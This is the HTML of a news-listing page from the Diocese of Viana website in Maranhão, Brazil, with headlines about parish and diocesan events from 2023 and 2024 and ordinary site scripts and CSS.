                <form role="search" method="get" action="https://diocesedeviana.org.br/">
                    <input type="text" name="s" placeholder="Buscar..." class="radius"/>
                    <input type="submit" value=" " name="sa"/>
                </form>
            </div>

                        <div class="main_redes_sociais">
                                	<a href="https://www.facebook.com/pg/diocesedevianamaranhao" target="_blank" title="Facebook" class="mp-transition"><i class="icon-facebook icon-notext"></i></a>
            	            		<a href="https://www.instagram.com/diocesedeviana/" target="_blank" title="Instagram" class="mp-transition"><i class="icon-instagram icon-notext"></i></a>
        		        			<a href="https://www.youtube.com/@diocesedevianane5738" target="_blank" title="Youtube" class="mp-transition"><i class="icon-youtube icon-notext"></i></a>
        		            </div>
            
            <!--Menu Principal-->
        	<div class="menu-principal-container"><ul id="menu-principal" class="menu_principal"><li id="menu-item-16986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16986"><a href="#">A Diocese</a>
<ul class="sub-menu">
	<li id="menu-item-13580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580"><a href="https://diocesedeviana.org.br/historia">HISTÓRIA</a></li>
	<li id="menu-item-16985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16985"><a href="https://diocesedeviana.org.br/brasao">BRASÃO DA DIOCESE DE VIANA</a></li>
	<li id="menu-item-13581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13581"><a href="https://diocesedeviana.org.br/padroeira">Padroeira</a></li>
	<li id="menu-item-18728" class="menu-item menu-item-type-post_type_archive menu-item-object-congregacoes menu-item-18728"><a href="https://diocesedeviana.org.br/congregacoes">Congregações</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18785"><a href="https://diocesedeviana.org.br/paroquias">Paróquias</a></li>
	<li id="menu-item-18891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18891"><a href="https://diocesedeviana.org.br/seminario-sao-bonifacio">Seminário São Bonifácio</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18795"><a href="https://diocesedeviana.org.br/vida-pastoral">Pastorais e Movimentos</a></li>
</ul>
</li>
<li id="menu-item-33692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33692"><a href="#">Bispo</a>
<ul class="sub-menu">
	<li id="menu-item-33695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33695"><a href="https://diocesedeviana.org.br/biografia">Biografia</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13568"><a href="/mensagem">Palavra do Bispo</a></li>
	<li id="menu-item-33696" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-33696"><a href="https://diocesedeviana.org.br/categoria/arquivos-em-pdf">Arquivos em PDF</a></li>
</ul>
</li>
<li id="menu-item-19014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19014"><a href="#">Clero</a>
<ul class="sub-menu">
	<li id="menu-item-18600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18600"><a target="_blank" rel="noopener" href="http://diocesedeviana.org.br/papas">Galeria dos Papas</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16993"><a href="https://diocesedeviana.org.br/bispos">Galeria dos Bispos</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804"><a href="https://diocesedeviana.org.br/galeria-de-padres">Galeria dos Padres</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18808"><a href="https://diocesedeviana.org.br/galeria-de-diaconos">Galeria dos Diáconos</a></li>
	<li id="menu-item-34606" class="menu-item menu-item-type-taxonomy menu-item-object-cat-clero menu-item-34606"><a href="https://diocesedeviana.org.br/cat-clero/em-memoria">Em memória</a></li>
	<li id="menu-item-34607" class="menu-item menu-item-type-taxonomy menu-item-object-cat-clero menu-item-34607"><a href="https://diocesedeviana.org.br/cat-clero/padres-transferidos">Padres transferidos</a></li>
</ul>
</li>
<li id="menu-item-13564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13564"><a href="#">Atendimento</a>
<ul class="sub-menu">
	<li id="menu-item-13576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13576"><a href="https://diocesedeviana.org.br/como-chegar">Como chegar</a></li>
	<li id="menu-item-13916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13916"><a href="https://diocesedeviana.org.br/calendario">Calendário Diocesano</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13567"><a href="/oracoes">Orações</a></li>
	<li id="menu-item-13577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13577"><a href="https://diocesedeviana.org.br/contato">Fale conosco</a></li>
</ul>
</li>
<li id="menu-item-19263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19263"><a href="https://diocesedeviana.org.br/campanhas-e-coletas">Campanhas e Coletas</a></li>
<li id="menu-item-13565" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-13565"><a href="#">Vida Cristã</a>
<ul class="sub-menu">
	<li id="menu-item-17127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-17127"><a href="https://diocesedeviana.org.br/canal/noticias-da-diocese" aria-current="page">Notícias da Diocese</a></li>
	<li id="menu-item-28900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28900"><a href="https://diocesedeviana.org.br/canal/decretos-diocesanos">Decretos Diocesanos</a></li>
	<li id="menu-item-19123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19123"><a target="_blank" rel="noopener" href="http://www.catolicoorante.com.br/">Católico Orante</a></li>
	<li id="menu-item-19617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19617"><a href="https://diocesedeviana.org.br/vida-religiosa">Vida Religiosa</a></li>
</ul>
</li>
<li id="menu-item-33700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33700"><a href="https://diocesedeviana.org.br/boletim-online">Boletim</a></li>
<li id="menu-item-13566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13566"><a href="#">Multimídia</a>
<ul class="sub-menu">
	<li id="menu-item-13572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13572"><a href="/videos">Galeria de Vídeos</a></li>
	<li id="menu-item-18875" class="menu-item menu-item-type-post_type menu-item-object-banca menu-item-18875"><a href="https://diocesedeviana.org.br/banca/anuario-diocesano">Anuário Diocesano</a></li>
	<li id="menu-item-18877" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-18877"><a href="https://diocesedeviana.org.br/categoria/biblioteca-virtual">Biblioteca Virtual</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-18878"><a href="https://diocesedeviana.org.br/categoria/arquivos">Arquivos</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18825"><a href="https://webmail-seguro.com.br/diocesedeviana.org.br/">Webmail</a></li>
	<li id="menu-item-13584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://diocesedeviana.org.br/sites-indicados">Sites indicados</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>
</header>

<section class="main_internas container">
	<div class="box_left">


	<div class="conteudo">
		<!-- AddThis Smart Layers BEGIN -->
<!-- Go to https://www.addthis.com/get/smart-layers to customize -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-53152aa84d3dda5c"></script>
<script type="text/javascript">
  addthis.layers({
    'theme' : 'transparent',
    'share' : {
      'position' : 'left',
      'numPreferredServices' : 5
    },
  });
</script>
<!-- AddThis Smart Layers END -->
		
		<div id="linha_identificacao" class="t_transform_u fontsize1">
		Notícias da Diocese				</div>

				<article class="listas">
			<a href="https://diocesedeviana.org.br/missa-do-rito-da-admissao-a-ordem-sacra-acontece-na-paroquia-sao-cristovao.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="575" height="415" alt="MISSA DO RITO DA ADMISSÃO A ORDEM SACRA NA PARÓQUIA SÃO CRISTÓVÃO" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2024/03/FOTO_SC_001-575x415.jpeg" /></div>
				<h1>MISSA DO RITO DA ADMISSÃO A ORDEM SACRA NA PARÓQUIA SÃO CRISTÓVÃO</h1>
				<time>04/03/2024</time>
			</a>
		</article>
								<article class="listas">
			<a href="https://diocesedeviana.org.br/na-manha-desta-sexta-feira-01-03-foi-realizada-a-via-sacra-na-fazenda-do-amor-misericordioso.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="575" height="415" alt="Na manhã desta sexta feira (01/03) foi realizada a Via Sacra na Fazenda do Amor Misericordioso" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-01-at-09.57.14-575x415.jpeg" /></div>
				<h1>Na manhã desta sexta feira (01/03) foi realizada a Via Sacra na Fazenda do Amor Misericordioso</h1>
				<time>01/03/2024</time>
			</a>
		</article>
		<div class="divider_dois"></div>						<article class="listas">
			<a href="https://diocesedeviana.org.br/texto-base-cf-2024-fraternidade-e-amizade-social.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="360" height="268" alt="TEXTO BASE CF 2024 - Fraternidade e Amizade Social" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2024/02/capa-viana.png" /></div>
				<h1>TEXTO BASE CF 2024 &#8211; Fraternidade e Amizade Social</h1>
				<time>19/02/2024</time>
			</a>
		</article>
				<div class="divider_tres"></div>				<article class="listas">
			<a href="https://diocesedeviana.org.br/eleita-a-nova-coordenacao-do-conselho-paroquial-de-pastorais-cpp.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="360" height="268" alt="Eleita a nova coordenação do Conselho Paroquial de Pastorais (CPP)" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2024/02/viana-1.png" /></div>
				<h1>Eleita a nova coordenação do Conselho Paroquial de Pastorais (CPP)</h1>
				<time>05/02/2024</time>
			</a>
		</article>
		<div class="divider_dois"></div>						<article class="listas">
			<a href="https://diocesedeviana.org.br/encontro-diocesano-da-legiao-de-maria-2.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="559" height="415" alt="Encontro Diocesano da Legião de Maria" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2024/01/Screenshot_1-1-559x415.png" /></div>
				<h1>Encontro Diocesano da Legião de Maria</h1>
				<time>29/01/2024</time>
			</a>
		</article>
								<article class="listas">
			<a href="https://diocesedeviana.org.br/bispos-do-maranhao-em-privativa-reunem-se-com-representantes-das-pastorais-sociais-repam.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="575" height="415" alt="BISPOS DO MARANHÃO, EM PRIVATIVA, REÚNEM-SE COM REPRESENTANTES DAS PASTORAIS SOCIAIS/REPAM" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2024/01/Screenshot_1-575x415.png" /></div>
				<h1>BISPOS DO MARANHÃO, EM PRIVATIVA, REÚNEM-SE COM REPRESENTANTES DAS PASTORAIS SOCIAIS/REPAM</h1>
				<time>19/01/2024</time>
			</a>
		</article>
		<div class="divider_dois"></div>		<div class="divider_tres"></div>				<article class="listas">
			<a href="https://diocesedeviana.org.br/campanha-da-fraternidade-2024.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="575" height="415" alt="CAMPANHA DA FRATERNIDADE 2024" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2024/01/WhatsApp-Image-2024-01-16-at-13.01.29-575x415.jpeg" /></div>
				<h1>CAMPANHA DA FRATERNIDADE 2024</h1>
				<time>16/01/2024</time>
			</a>
		</article>
								<article class="listas">
			<a href="https://diocesedeviana.org.br/pausa-espiritual-janeiro-24.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="261" height="200" alt="Pausa Espiritual - Janeiro/24" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2024/01/Screenshot_5.png" /></div>
				<h1>Pausa Espiritual &#8211; Janeiro/24</h1>
				<time>05/01/2024</time>
			</a>
		</article>
		<div class="divider_dois"></div>						<article class="listas">
			<a href="https://diocesedeviana.org.br/vice-governador-do-maranhao-felipe-camarao-recebe-o-projeto-piloto-da-festa-da-padroeira.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="575" height="415" alt="Vice-governador do Maranhão, Felipe Camarão, recebe o Projeto Piloto da Festa da Padroeira." itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-22-at-16.19.17-575x415.jpeg" /></div>
				<h1>Vice-governador do Maranhão, Felipe Camarão, recebe o Projeto Piloto da Festa da Padroeira.</h1>
				<time>22/12/2023</time>
			</a>
		</article>
				<div class="divider_tres"></div>				<article class="listas">
			<a href="https://diocesedeviana.org.br/mensagem-de-natal-e-ano-novo-de-dom-evaldo-carvalho-para-todo-o-povo-de-deus-da-diocese-de-viana.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="265" height="190" alt="Mensagem de Natal e Ano Novo de Dom Evaldo Carvalho para todo o Povo de Deus da Diocese de Viana" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2023/12/bispo.png" /></div>
				<h1>Mensagem de Natal e Ano Novo de Dom Evaldo Carvalho para todo o Povo de Deus da Diocese de Viana</h1>
				<time>22/12/2023</time>
			</a>
		</article>
		<div class="divider_dois"></div>						<article class="listas">
			<a href="https://diocesedeviana.org.br/regional-ne-5-disponibiliza-versao-digital-da-novena-de-natal-2023.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="575" height="415" alt="Regional NE 5 disponibiliza versão digital da Novena de Natal 2023" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2023/12/Screenshot_2-1-575x415.png" /></div>
				<h1>Regional NE 5 disponibiliza versão digital da Novena de Natal 2023</h1>
				<time>18/12/2023</time>
			</a>
		</article>
								<article class="listas">
			<a href="https://diocesedeviana.org.br/presbiteros-participaram-de-seminario-de-iniciacao-a-vida-crista-ivc.html">				<div class="thumb"><img  class="landscape thumbnail thumb_noticias" width="575" height="415" alt="Presbíteros participaram de Seminário de Iniciação à Vida Cristã - IVC" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2023/12/Screenshot_11-1-575x415.png" /></div>
				<h1>Presbíteros participaram de Seminário de Iniciação à Vida Cristã &#8211; IVC</h1>
				<time>11/12/2023</time>
			</a>
		</article>
		<div class="divider_dois"></div>		<div class="divider_tres"></div>				
		<div class='wp-pagenavi'>
<span class='pages'>Página 11 de 56</span><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/' class='first'>« Primeira</a><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/10' class='previouspostslink'>«</a><span class='extend'>...</span><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/9' class='page smaller'>9</a><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/10' class='page smaller'>10</a><span class='current'>11</span><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/12' class='page larger'>12</a><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/13' class='page larger'>13</a><span class='extend'>...</span><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/20' class='larger page'>20</a><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/30' class='larger page'>30</a><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/40' class='larger page'>40</a><span class='extend'>...</span><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/12' class='nextpostslink'>»</a><a href='https://diocesedeviana.org.br/canal/noticias-da-diocese/page/56' class='last'>Última »</a>
</div>		
	</div>

</div>


	<aside class="sidebar fl-right">
	
		<section class="ultimas_noticias">
			<div class="title_sidebar">
				<h1>Últimas Notícias</h1>
			</div>
			
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/diocese-de-viana-celebra-ordenacao-de-dois-diaconos-transitorios.html" title="DIOCESE DE VIANA CELEBRA ORDENAÇÃO DE DOIS DIÁCONOS TRANSITÓRIOS">
					<div class="thumb_uln">
											</div>
					<header>
						<h1 class="font700">DIOCESE DE VIANA CELEBRA ORDENAÇÃO DE DOIS DIÁCONOS TRANSITÓRIOS</h1>
						<time>03/01/2026</time>
					</header>
				</a>
			</article>
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/ordenacao-episcopal-com-o-lema-em-tuas-maos-lc-2346-monsenhor-george-muniz-fala-sobre-a-expectativa-para-sua-nova-missao.html" title="Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão">
					<div class="thumb_uln">
						<img  class="landscape thumbnail" width="350" height="350" alt="Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2025/12/Screenshot_1-350x350.jpg" />					</div>
					<header>
						<h1 class="font700">Ordenação Episcopal: Com o lema “Em tuas mãos” (Lc 23,46), monsenhor George Muniz fala sobre a expectativa para sua nova missão</h1>
						<time>19/12/2025</time>
					</header>
				</a>
			</article>
						<article class="item_ultn">
				<a href="https://diocesedeviana.org.br/ordenacao-episcopal-mons-george-amaral-muniz-22-dez-2025.html" title="Ordenação Episcopal &#8211; Mons. George Amaral Muniz &#8211; 22 Dez 2025">
					<div class="thumb_uln">
						<img  class="landscape thumbnail" width="350" height="350" alt="Ordenação Episcopal - Mons. George Amaral Muniz - 22 Dez 2025" itemprop="image" src="https://diocesedeviana.org.br/wp-content/uploads/2025/12/id-350x350.png" />					</div>
					<header>
						<h1 class="font700">Ordenação Episcopal &#8211; Mons. George Amaral Muniz &#8211; 22 Dez 2025</h1>
						<time>17/12/2025</time>
					</header>
				</a>
			</article>
					
		</section>
		
		<section class="ultimas_videos">
			<div class="title_sidebar">
				<h1>Vídeos</h1>
			</div>
			
						<article class="item_ultv">
				<div class="ratio">
											<iframe class="r-media" src="https://www.youtube.com/embed/yUOzXGlu4h4" frameborder="0" allowfullscreen></iframe>
									</div>
				<h1 class="fontzero">HINO OFICIAL DA X ROMARIA REGIONAL DA PJ</h1>
			</article>
					
		</section>
	
	</aside>
</section>		


<footer class="main_copyright">
    <section>
        <div class="container">

        	<!--Logotipo-->
                        <!--Logotipo-->
            <div class="logo_rodape">
                <a href="https://diocesedeviana.org.br" title="Diocese de Viana" class="mp-transition">
                    <img src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/logo-rodape.png" alt="Diocese de Viana" title="Diocese de Viana"/>
                    <h2 class="fontzero">Diocese de Viana</h2>
                </a>
            </div>
            
            <p class="tl-center">Copyright © 2026 - Todos os direitos reservados <br> <a href="https://diocesedeviana.org.br/politica-de-privacidade-cookies-e-termos-de-uso"> <font color="white">Política de privacidade e termos de uso</font> </a> </p>

            <div class="assinatura">
                <a href="//grupoarede.com" target="_blank" title="Grupo A Rede"></a>
            </div>
        </div>
    </section>
</footer>

<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=5.19.0' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=5.19.0' id='mec-featherlight-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=5.19.0' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=5.19.0' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=5.19.0' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.19.0' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.19.0' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diocesedeviana.org.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcSSOQUAAAAAFLIZheddrp5YRCgQwpqtJU4JVQu&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcSSOQUAAAAAFLIZheddrp5YRCgQwpqtJU4JVQu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diocesedeviana.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.4' id='wpcf7-recaptcha-js'></script>

<!-- <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-83357794-49']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T4P1D4W3B7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T4P1D4W3B7');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://diocesedeviana.org.br/wp-content/themes/minhaparoquia/style.css
body_size: 9000
content:
*, *:before, *:after {
    margin: 0;
    padding: 0;
    outline: 0;

    font-family: 'Poppins', sans-serif;

    font-size: 1em;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0em;

    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

/*VARIABLES*/
:root {
    --color-dark-blue: #011133;
    --color-blue: #000353;
    --color-gold: #A2711A;

    --weight-light: 300;
    --weight-normal: 400;
    --weight-semibold: 600;

    --radius-normal: 5px;
    --radius-medium: 10px;
    --radius-large: 20px;
    --radius-round: 50%;
}

/*ICONS NORMALIZE*/
[class^="icon-"]:before,
[class*=" icon-"]:before {
    position: relative !important;
    top: .125em !Important;
    margin-right: .4em !Important;
}

.icon-notext:before {
    top: 0;
    margin-right: 0 !important;;
}

.fontDancing {
    font-family: 'Dancing Script', cursive !important;
}

body {
    background-color: #FFF;
    color: #000;
}

h1 {
    font-size: 2em;
    font-weight: 300;
}

h2 {
    font-size: 1.8em;
    font-weight: 400;
}

h3 {
    font-size: 1.5em;
    font-weight: 700;
}

p {
    margin-bottom: 15px;
}

p:last-child {
    margin-bottom: 0;
}

i {
    vertical-align: bottom;
}

b, strong {
    font-weight: bold;
}

ul {
    list-style: none;
}

img {
    float: left;
    border: none;
    width: 100%;
    max-width: 100%;
    height: auto;
    vertical-align: middle;
}

small {
    font-size: 0.75em;
    color: #555;
}

a {
    text-decoration: none;
}

a img {
    border: 0;
}

.fontzero {
    font-size: 0em !important;
    position: absolute;
}

.mp-transition {
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    display: block;
}

.radius {
    border-radius: var(--radius-normal);
    -webkit-border-radius: var(--radius-normal);
    -moz-border-radius: var(--radius-normal);
    overflow: hidden;
}

input, select, textarea {
    width: 100%;
    border: 1px solid #b5b5b5;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    overflow: hidden;
    padding: 10px;
}

.btn {
    width: auto;
    float: left;
    padding: 10px 25px;
    text-align: center;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    cursor: pointer;
    font-size: 1.1em;
    font-weight: 700;
}

.btn-gold {
    color: #FFF;
    background-color: var(--color-gold);
}

.btn-blue {
    color: #FFF;
    background-color: var(--color-blue);
}

.btn-gold:hover,
.btn-blue:hover {
    color: #FFF;
    background-color: #555;
}

.ratio {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    max-width: 100%;
}

.r-media,
.ratio iframe, .ratio embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

object, embed, video {
    max-width: 100% !important;
    height: auto !important;
}


table {-x-system-font: none; font-family: inherit; font-size: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit;}
th {background: #F3F3F3; color: #333;}
th, td {line-height: 20px; padding: 4px;}
tr:nth-child(2n) {background: #eeeeee none repeat scroll 0 0;}
hr{display: block; height: 1px; background: #CCC; border: 0; margin: 10px 0px 10px 0px; width: 100%; float: left;}

.respond {padding-top:20px; width: 100%; float: left;}
.respond h3 {font-size: 20px; text-transform: uppercase; color: #600; color: #333333; background: none; height: auto; margin: 0 0 20px -6px;}
.respond li {color: #333; text-shadow: 0px 1px 0px var(--color-blue); text-shadow: 1px 1px #333;}

#author {font-size: 16px; color:#1d1d1d; letter-spacing:.1em;} 

#linha_identificacao {margin-bottom: 30px; border-bottom: 1px solid #e9e9e9; line-height: 43px; padding-bottom: 10px; font-size: 1.3em; color: var(--color-blue); text-transform: uppercase; font-weight: 700;}
#linha_identificacao a { vertical-align: baseline; font-weight: 700;}
#linha_identificacao a:hover { opacity: 0.7; }

.conteudo { min-height: 500px; width: 100%; }
.conteudo p {margin: 15px 0; font-size: 1em; line-height: 140%; color: #333;}
.conteudo h1 {font-size: 28px; line-height: 28px; margin-bottom:20px; color: var(--color-blue); font-weight: 700;}
.conteudo em {font-style: italic;}
.conteudo ul {margin: 0 0 20px 0; padding: 0px; text-shadow: none;}
.conteudo ul li {list-style: inside circle; margin: 0px; line-height: 1.4; color: #333;}
.conteudo ol {margin: 0 0 20px 0; padding: 0 0 0 30px;}
.conteudo ol li {list-style: inside decimal; line-height: 1.4; color: #333;}

.conteudo h2 { font-size: 22px; color: var(--color-blue); font-weight: 700;}
.conteudo h3 { font-size: 20px; color: var(--color-blue); font-weight: 700;}
.conteudo h4 { font-size: 18px; color: var(--color-blue); font-weight: 700;}
.conteudo h5 { font-size: 16px; color: var(--color-blue); font-weight: 700;}
.conteudo h6 { font-size: 10px; color: var(--color-blue); font-weight: 700; text-transform:uppercase; }

.conteudo .z-tab.z-active a{border-top: 3px solid var(--color-blue) !important;}

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"],.wpcf7-form textarea,
#respond input[type="text"], #respond input[type="email"], #respond textarea {line-height: 40px; padding: 0 15px; margin-bottom: 10px; color: var(--color-blue); border: 1px solid var(--color-blue); border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}
.wpcf7-select{height: 40px; padding: 0 15px; margin-bottom: 10px; color: var(--color-blue); border: 1px solid var(--color-blue); border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px;}

.conteudo li a {color: #333;}
.conteudo a:link {text-decoration: none; color: #666;}
.conteudo a:visited {text-decoration: none; color: #666;}
.conteudo a:hover {text-decoration: none;}
.conteudo a:active {text-decoration: none; color: #666;}

.conteudo ::-webkit-input-placeholder{color: #000;}
.conteudo :-moz-placeholder{color: #000;}
.conteudo ::-moz-placeholder{color: #000;}
.conteudo :-ms-input-placeholder{color: #000;}

/* PAGINAÇÃO --------------------------------------------------------------------------------------------------------------------------------*/

.wp-pagenavi .extend {
    display: none;
}
.wp-pagenavi .pages {
    display: none;
}
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited, .wp-pagenavi span.current {
    border: 1px solid #CCC;
    color: #666;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
